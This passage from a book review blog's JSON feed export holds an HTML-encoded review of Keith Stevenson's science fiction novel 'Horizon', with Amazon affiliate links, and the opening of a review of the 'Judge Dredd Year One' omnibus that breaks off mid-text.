Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkNZ0aRBC8PUGc4oQBl0ZibmR-2N-Fq1L-UNU-4KU8AwYEeOr-qLKd-tS92Cm9oIDGwgyRHEWlzWlXOY_2BFjxO0_4zDVyHoKd2OQ2qa2SBkRbBsqbrSXszWtr-ppx1YhqAqpJuR1sJw\/s72-c\/IBR-Cover-Review-Fantasy---Princwe-of-Thornes--New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-2565219216121881284"},"published":{"$t":"2014-11-22T16:03:00.000+11:00"},"updated":{"$t":"2017-02-04T14:40:43.136+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Horizon, Keith Stevenson"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00MT66PT8\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00MT66PT8\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=EVAHSLMMSHYKKRFA\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00MT66PT8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi98l0cEe1GlOxgL0rPMFpvsm1VZAnqjFAzhiPx23L_WBVvPN_8JcbCEX1V21SBylfbc4Hg8L2DEMcpA58JhWgzr4DR7O17CE5BOYpPem0SNf5KgWg_atVxj3Y6iQgrZhYbga4iup20P30\/s1600\/IBR-Cover-Review-Sci-Fi--Horizon---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi98l0cEe1GlOxgL0rPMFpvsm1VZAnqjFAzhiPx23L_WBVvPN_8JcbCEX1V21SBylfbc4Hg8L2DEMcpA58JhWgzr4DR7O17CE5BOYpPem0SNf5KgWg_atVxj3Y6iQgrZhYbga4iup20P30\/s1600\/IBR-Cover-Review-Sci-Fi--Horizon---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EReviewed by Richard Saar\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EHorizon\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E is Keith Stevenson’s\ndebut novel and what a debut it turns out to be. As a fairly prolific reader\nand slightly (read: lots) less prolific book reviewer, the frustrated author\ninside me wishes that my first book will be this slick…\u0026nbsp; err..\u0026nbsp; if\nI ever get around to writing one that is.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003ESet in the relatively near future as human kind is just starting to\nexplore interstellar space we are introduced to the crew of the deep space\nexploration ship the \u003Ci\u003EMagellan\u003C\/i\u003E. The\nship is crewed by a multinational team of seven scientists and is on a fifty\nyear mission to the planet Horizon, a planet which just could be the saviour to\nthe human race as Earth more and more quickly descends into environmental and\npolitical chaos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EOur introduction is not a gentle one, Cait the mission commander is jolted\nviolently out of deep sleep early to discover Sharpe, her second in command\ndead. The ship’s all powerful A.I. offline along with most of the rest of the ships\nsystems and Bren a “bio-jack” an augmented human with a chip inside her heads that\ntalks directly to the A.I. in a unexplained coma.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003ECait has no clues as to what happened, no idea if she can get her ship\nback on course, whether she can trust what’s left of her crew, or even herself.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EWith the world they left behind 45 years ago now a very different place,\nthe crew has to come to terms with new personal and political alliances. Can\nthey stay on their mission, was Sharpe’s death accidental, or is there a killer\naboard, can they even keep from killing each other as tensions and accusations\nrise on board. \u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EHorizon\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E is much more than\njust a murder mystery in space. \u003Ci\u003EStevenson\u003C\/i\u003E\nstarts us off in the confined environment of the disabled spaceship, which really\ndoes feel quite claustrophobic. There’s a good amount of hard science to show\njust how precarious hurtling along in an out of control experimental space ship\n45 years away from Earth really is. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EWe’re gradually introduced to more and more influences from outside the\nship and it’s this drip feed of information makes really makes us feel a bit\nlike the crew. Just as the crew copes with a new crisis, or piece of\ninformation, we know that something else is just around the corner, and that\nkeeps everyone, including the reader on edge. It’s a technique that is carried\noff with great precision and makes this book a real page turner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EHorizon is a very assured debut, tightly woven, genuinely suspenseful\nand builds to a great finish. The characters are well rounded and the world in\nwhich they inhabit is fresh and new. I wonder if there will be a sequel, it’s a\nsetting that I would like to revisit… soon.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cu\u003ESource:\u003C\/u\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E Supplied in e-book format via Netgalley\u003C\/span\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cu\u003EIBR\nRating\u003C\/u\u003E: \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E★★★★\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cu\u003ERecommendation\u003C\/u\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E Great science fiction debut, just enough hard science\nto satisfy the most hard core sci-fi fan, and plenty of tense thriller action to\nsatisfy everyone else. One for the library and an author to look out for in the\nfuture.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVQeEOqJgfefbQoATxWu-6jSpKni656nCUQXbApUCvcPNeTvVaiR0v5AaStFF2pQHEzWvXddyDTlYL6paJsxufwYkTB2_q2G9vBQrhk8oQE2N4wjvZdwF8wN-mVo0M82AlDB3TnaR0jn8\/s1600\/Reviewer-Profile---Richard-Saar.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVQeEOqJgfefbQoATxWu-6jSpKni656nCUQXbApUCvcPNeTvVaiR0v5AaStFF2pQHEzWvXddyDTlYL6paJsxufwYkTB2_q2G9vBQrhk8oQE2N4wjvZdwF8wN-mVo0M82AlDB3TnaR0jn8\/s1600\/Reviewer-Profile---Richard-Saar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2c3-aI3BNcV6-Q8YyKthsfbawkDbiAa0K3luj7mwGG2ATQu0XXV4W6ewlhSPnVZ2CtrrMJEOyL5TfTFitRZWlx2jMybghRLwovgwsCaK92cnao9ohbz3pM0E4SLLCVTL6HZJGoANCHa4\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2c3-aI3BNcV6-Q8YyKthsfbawkDbiAa0K3luj7mwGG2ATQu0XXV4W6ewlhSPnVZ2CtrrMJEOyL5TfTFitRZWlx2jMybghRLwovgwsCaK92cnao9ohbz3pM0E4SLLCVTL6HZJGoANCHa4\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00L3U9OCG\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00L3U9OCG\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=RGQDEN4O7G52P2PB\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B00L3U9OCG\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00L3U9OCG\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B003K15EKM\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B003K15EKM\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=G2HO3LRJJ3PNGLPC\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B003K15EKM\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B003K15EKM\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00N3NAY2K\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00N3NAY2K\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=YZO26DWROEDAQVCP\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B00N3NAY2K\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00N3NAY2K\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00QEC0LRU\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00QEC0LRU\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=X6BMCFGMWPNQYOOF\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B00QEC0LRU\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00QEC0LRU\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/2565219216121881284\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/11\/book-review-horizon-by-keith-stevenson.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/2565219216121881284"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/2565219216121881284"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/11\/book-review-horizon-by-keith-stevenson.html","title":"Horizon, Keith Stevenson"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi98l0cEe1GlOxgL0rPMFpvsm1VZAnqjFAzhiPx23L_WBVvPN_8JcbCEX1V21SBylfbc4Hg8L2DEMcpA58JhWgzr4DR7O17CE5BOYpPem0SNf5KgWg_atVxj3Y6iQgrZhYbga4iup20P30\/s72-c\/IBR-Cover-Review-Sci-Fi--Horizon---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-5196156942289663561"},"published":{"$t":"2014-10-17T17:37:00.002+11:00"},"updated":{"$t":"2017-02-04T17:12:36.534+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Judge Dredd Year One, Omnibus"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBBO2N3aS5b8pUMcLrMciZWldj4RiJGCIXWDZfGFVvpt4cda6SeiPklm5zCxAaDKHbk5s-rkRHt7YPpyc2k4SC7ZNbRvtKgmC8R0Lg5AG6v6kFVQwkCTbNkZMLkgxHiKs_hWT5MX2Nvzo\/s1600\/IBR-Cover-Review-Sci-Fi--Judge-Dredd-Year-One---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBBO2N3aS5b8pUMcLrMciZWldj4RiJGCIXWDZfGFVvpt4cda6SeiPklm5zCxAaDKHbk5s-rkRHt7YPpyc2k4SC7ZNbRvtKgmC8R0Lg5AG6v6kFVQwkCTbNkZMLkgxHiKs_hWT5MX2Nvzo\/s1600\/IBR-Cover-Review-Sci-Fi--Judge-Dredd-Year-One---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch2\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EJudge Dredd Year One, Omnibus\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EMatt Smith, Michael Carroll, Al Ewing\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ERichard Saar\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/h4\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI don’t normally read anthologies, or review them in fact; more than one\nstory in a book seems like too much work for me. However, I will stretch that\nrule if the subject is one that I’m really interested in and it makes sense to\ncreate an anthology, or omnibus as is the case here.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOut of all of my favourite dystopian science fiction story lines, Judge\nDredd has always been the one that has grabbed my interest the most. The raw\nreality of what could well become our future always seems so compelling, if I\nhave a choice when picking up a graphic novel, I normally start with Judge\nDredd…\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003ESo to \u003Ci\u003EJudge Dredd Year One\u003C\/i\u003E,\nthe omnibus; we have three stories that explore Judge Dredd in his first year\non the job as a fully-fledged street Judge, for those counting that’s the year\n2080 in Dredd’s world. This is a setting that really sparked my interest as we\nnormally see Dredd in his prime as the hero, one of the greatest judges to walk\nthe streets, not the fresh out of the academy rookie.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cb\u003ECITY FATHERS by Matt\nSmith\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EDredd comes across a murder, not just any typical Mega-City One murder,\nbut a particularly gruesome murder of a serial voyeur, who is working for the\ncity after one too many peeping tom arrests. With local gang markings at the\nscene it would be easy enough to chalk this one up to a turf war, but for Dredd\ntaking the easy way out is not an option, even now in his first year on the\njob. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , 